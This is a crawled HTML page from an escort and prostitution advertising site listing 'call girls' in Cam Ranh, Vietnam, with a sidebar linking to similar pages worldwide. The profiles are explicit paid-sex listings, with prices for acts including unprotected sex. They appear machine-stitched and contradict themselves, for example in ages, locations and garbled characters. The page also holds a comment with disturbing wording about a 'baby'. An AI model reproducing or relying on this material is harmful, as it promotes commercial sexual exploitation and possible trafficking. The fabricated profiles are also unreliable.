

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/vietnam/call-girl-in-cam-ranh.php
body_size: 10145
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Call girl in Cam Ranh - Elite Call girl </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">436 hotties in Vietnam</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">DATING</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">VIDEO CHAT</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Cam Ranh</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Call girl in Cam Ranh
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>VIP Whores in Vietnam: <a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-bac-lieu.php">Call girl in Bac Lieu</a>, <a href="https://MODELSINDELHI.IN/vietnam/erotic-massage-in-vinh.php">Erotic massage in Vinh</a>, <a href="https://MODELSINDELHI.IN/vietnam/slut-in-vietnam.php">Slut in Vietnam</a><br />
		<br />
<h2>Lungs Ladies Cam Ranh</h2>
<p><center><span style="font-size: 14pt;"><strong>Stella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="beauty Cam Ranh" src="https://MODELSINDELHI.IN/sluts/299.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Cam Ranh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>56 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>88-61-89</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Trampling, Golden shower (in), Parties 💜</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>460$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I put emphasis on an effective communication from the very beginning whereas i make certain that we exchange all important information prior to each appointment so that there are no misunderstandings when we meet in person. If you decide to email me you can expect a quick, straight-to-the-point response (within the first 24 hrs) in which i also answer all your questions, whatever they might be. I am fair and treat everyone with respect.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Tiffany</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/274.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Cam Ranh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Striptease pro, Deep throating, Striptease</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>130Doll</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>300$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>36</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm 19 exotic black& Mexican mixed beauty I would love to meet up
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Morgan</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/99.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>BDSM (receiving) Cam Ranh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>161 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Toys / Dildos, Massage, Disabled Clients</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi guy,I&#039;m a small, young Japanese girlSize 8 body, very cute bottom and firm 34D boobs. small tanned sexy body, smooth soft skin with long black hair. My pictures are 100% genuine
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natasha</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/99.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Vietnam</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-57-91</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Soft domination, Sex lesbian, For family couples</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>410$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
In portsmouth now 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Zita</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/234.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Vietnam</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>50 kg</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>450$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Fisting anal, Rimming (receiving), Slave</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Massage, Striptease pro</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Experienced real Пџ”ҐПџЊ¶COUPLE Пџ”ҐПџЊ¶б  for companion and clubs visits with Gentleman, Woman or Couples no matter if you are experienced or a newbie at meeting a couple. Check o
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Sybil</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/9.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Cam Ranh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Extra 80$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Golden shower (in), Toys / Dildos, Fetish</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Only in saunas</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
100% real me in pics
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lisa</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/53.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Cam Ranh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 ️♠</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>47 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Mistress, Massage anti-stress, Gangbang</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>92-61-87</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>80</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Estonian</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Pole Dancing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Incall, outcall, sex in different positions,anal,  blowjob, oral without a condom, oral with condom, oil massage, kiss, kissing with tongue, come on body, come in mouth, 69 position, foot fetish, masturbation, golden shower, extraballs, footjob, ball Licking and Sucking, girl friend experience, light domination and many other interesting )))</p></blockquote>
<blockquote><p>To fuck baby is very simple.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Meet the Most Beautiful Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-cam-ranh.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-cam-ranh.php#" title="20:16">12.04.2019</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-cam-ranh.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/vietnam/slut-in-vietnam.php">Slut in Vietnam</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">BEST Whore in Vietnam</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/409.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other hotties in Vietnam</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/prostitute-in-play-ku.php">Prostitute in Play Ku</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-tay-ninh.php">Call girl in Tay Ninh</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/hookers-in-bien-hoa.php">Hookers in Bien Hoa</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/prostitute-in-phan-thiet.php">Prostitute in Phan Thiet</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/liechtenstein/escort-in-vaduz.php">Escort in Vaduz</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/call-girl-in-zenica.php">Call girl in Zenica</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/finland/sex-girl-in-jyvaeskylae.php">Sex girl in Jyväskylä</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/call-girl-in-tay-ninh.php">Call girl in Tay Ninh</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/china/brothels-in-korla.php">Brothels in Korla</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/jordan/whores-in-jordanjordan.php">Whores in JordanJordan</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/other/nz-escort-hamilton.php">Nz escort hamilton</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/strip-club-budapest.php">Strip club budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/ireland/whores-in-dublin.php">Whores in Dublin</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
